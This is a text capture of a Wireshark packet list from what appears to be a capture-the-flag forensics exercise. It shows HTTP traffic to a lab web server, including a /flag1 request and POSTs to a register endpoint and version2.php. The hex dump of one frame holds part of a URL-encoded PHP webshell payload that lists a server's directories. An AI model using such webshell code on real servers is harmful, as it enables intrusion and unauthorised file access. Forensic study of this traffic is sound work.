 数据包1.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
416 77.935299 192.168.20.144 192.168.20.1 HTTP 1078 HTTP/1.1 200 OK (text/html)
427 78.766589 192.168.20.1 192.168.20.144 HTTP 819 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
430 78.805383 192.168.20.144 192.168.20.1 HTTP 1079 HTTP/1.1 200 OK (text/html)
832 191.955429 192.168.20.1 192.168.20.144 HTTP 635 GET /flag1 HTTP/1.1 [Illegal Segments]
834 191.956654 192.168.20.144 192.168.20.1 HTTP 323 HTTP/1.1 200 OK
943 227.235752 192.168.20.1 192.168.20.144 HTTP 747 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
946 227.267608 192.168.20.144 192.168.20.1 HTTP 1153 HTTP/1.1 200 OK (text/html)
972 233.056951 192.168.20.1 192.168.20.144 HTTP 465 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
975 233.086952 192.168.20.144 192.168.20.1 HTTP 1077 HTTP/1.1 200 OK (text/html)
984 233.146198 192.168.20.1 192.168.20.144 HTTP 746 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
987 233.183374 192.168.20.144 192.168.20.1 HTTP 1302 HTTP/1.1 200 OK (text/html)
1062 252.463267 192.168.20.1 192.168.20.144 HTTP 612 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
1065 252.500613 192.168.20.144 192.168.20.1 HTTP 1031 HTTP/1.1 200 OK (text/html)
1074 252.550488 192.168.20.1 192.168.20.144 HTTP 745 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
1077 252.588859 192.168.20.144 192.168.20.1 HTTP 1309 HTTP/1.1 200 OK (text/html)
1096 254.297424 192.168.20.1 192.168.20.144 HTTP 392 POST /index.php?user-app-register HTTP/1.1 (application/x-www-form-urlencoded)
1100 254.331082 192.168.20.144 192.168.20.1 HTTP 57 HTTP/1.1 200 OK (text/html)
1196 282.036402 192.168.20.1 192.168.20.144 HTTP 641 GET /version.php HTTP/1.1
1198 282.037148 192.168.20.144 192.168.20.1 HTTP 750 HTTP/1.1 404 Not Found (text/html)
1246 294.482819 192.168.20.1 192.168.20.144 HTTP 642 GET /version2.php HTTP/1.1 [Illegal Segments]
1248 294.485221 192.168.20.144 192.168.20.1 HTTP 432 HTTP/1.1 200 OK
1314 310.635208 192.168.20.1 192.168.20.144 HTTP 63 POST /version2.php HTTP/1.1 (application/x-www-form-urlencoded)
1317 310.637779 192.168.20.144 192.168.20.1 HTTP 587 HTTP/1.1 200 OK (text/html)
1325 310.669197 192.168.20.1 192.168.20.144 HTTP 818 POST /version2.php HTTP/1.1 (application/x-www-form-urlencoded)
1520 320.726235 192.168.20.144 192.168.20.1 HTTP 1103 HTTP/1.1 200 OK (text/html)
1557 329.852476 192.168.20.1 192.168.20.144 HTTP 461 POST /version2.php HTTP/1.1 (application/x-www-form-urlencoded)
1559 329.854960 192.168.20.144 192.168.20.1 HTTP 631 HTTP/1.1 200 OK (text/html)
Frame 943: 747 bytes on wire (5976 bits), 747 bytes captured (5976 bits) on interface \
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_f1:83:7a (00:0c:29:f1:
Internet Protocol Version 4, Src: 192.168.20.1, Dst: 192.168.20.144
Transmission Control Protocol, Src Port: 10275, Dst Port: 80, Seq: 1461, Ack: 1, Len: 69
[2 Reassembled TCP Segments (2153 bytes): #942(1460), #943(693)]
Hypertext Transfer Protocol
POST /index.php?user-app-register HTTP/1.1\r\n
Host: 192.168.20.144\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:22.0) Gecko/20130328 Firefox/
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1872\r\n
Connection: close\r\n
0000 00 0c 29 f1 83 7a 00 50 56 c0 00 08 08 00 45 00 ··)··z·P V·····E·
0010 02 dd a2 95 40 00 80 06 ab a3 c0 a8 14 01 c0 a8 ····@··· ········
0020 14 90 28 23 00 50 ae b8 af 5f ef eb bd b7 50 18 ··(#·P·· ·_····P·
0030 02 01 1c 98 00 00 33 42 25 32 34 46 25 33 44 25 ······3B %24F%3D%
0040 34 30 6f 70 65 6e 64 69 72 28 25 32 34 44 29 25 40opendi r(%24D)%
0050 33 42 69 66 28 25 32 34 46 25 33 44 25 33 44 4e 3Bif(%24 F%3D%3DN
0060 55 4c 4c 29 25 37 42 65 63 68 6f 28 25 32 32 45 ULL)%7Be cho(%22E
0070 52 52 4f 52 25 33 41 25 32 46 25 32 46 25 32 30 RROR%3A% 2F%2F%20
0080 50 61 74 68 25 32 30 4e 6f 74 25 32 30 46 6f 75 Path%20N ot%20Fou
0090 6e 64 25 32 30 4f 72 25 32 30 4e 6f 25 32 30 50 nd%20Or% 20No%20P
00a0 65 72 6d 69 73 73 69 6f 6e 21 25 32 32 29 25 33 ermissio n!%22)%3
00b0 42 25 37 44 65 6c 73 65 25 37 42 25 32 34 4d 25 B%7Delse %7B%24M%
00c0 33 44 4e 55 4c 4c 25 33 42 25 32 34 4c 25 33 44 3DNULL%3 B%24L%3D
00d0 4e 55 4c 4c 25 33 42 77 68 69 6c 65 28 25 32 34 NULL%3Bw hile(%24
00e0 4e 25 33 44 25 34 30 72 65 61 64 64 69 72 28 25 N%3D%40r eaddir(%
Frame (747 bytes) Reassembled TCP (2153 bytes)
1 PS PC IJ T 中